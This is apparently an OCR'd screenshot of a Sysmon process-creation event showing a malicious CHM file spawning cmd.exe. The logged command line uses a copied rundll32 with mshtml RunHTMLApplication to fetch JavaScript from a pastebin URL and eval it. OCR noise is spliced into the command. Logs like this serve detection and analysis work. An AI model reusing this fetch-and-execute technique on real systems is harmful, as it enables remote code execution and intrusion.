 Event Properties - Event 1, Sysmon
General Details
Process Create:
RuleName:
UtcTime: 2019-07-25 22:14:52.502
ProcessGuid: {4403842c-29dc-5d3a-0000-00105eaefe81}
ProcessId: 12616
Image: C:\Windows\System32\cmd.exe
FileVersion: 10.0.15063.0 (WinBuild.160101.0800)
Description: Windows Command Processor
Product: Microsoft® Windows® Operating System
Company: Microsoft Corporation
CommandLine: "C:\Windows\System32\cmd.exe" /c copy /Y C:\Windows\system32\rundll32.exe %%TEMP%%\out.exe > nul && %%TEMP%%\out.exe javascript:"\..
\mshtml RunHTMLApplication ";document.write();h=newThe system cannot find the device specified.ActiveXObject("WinHttp.WinHttpRequest.5.1");h.Open
("GET","http://pastebin.com/raw/QXUGYUCM",false);try{h.Send();b=h.ResponseText;eval(b);}catch(e){newThe system cannot find the device specified.ActiveXObject
("WScript.Shell").Run("cmd /c taskkill /f /im out.exe",0,true);}
CurrentDirectory: C:\HTools\winrar\
User: NL\
LogonGuid: {4403842c-fce4-5d32-0000-0020ddf15500}
LogonId: 0x55F1DD
TerminalSessionId: 1
IntegrityLevel: Medium
Hashes: SHA1=524AB0A40594D2B5F620F542E87A45472979A416,MD5=94912C1D73ADE68F2486ED4D8EA82DE6,SHA256=
9F7EBB79DEF0BF8CCCB5A902DB11746375AF3FE618355FE5A69C69E4BCD50AC9,IMPHASH=062F5043D362E9FC380B2EC777AB1090
ParentProcessGuid: {4403842c-29dc-5d3a-0000-00105a73fe81}
ParentProcessId: 16772
ParentImage: C:\Windows\hh.exe
ParentCommandLine: "C:\WINDOWS\hh.exe" C:\HTools\winrar\project.chm